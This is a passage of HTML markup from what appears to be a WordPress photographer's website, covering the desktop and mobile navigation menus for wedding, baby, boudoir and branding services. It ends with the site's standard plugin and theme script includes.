          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72a51"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72a71"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72a91"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72aaa"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72a9e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72ab8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
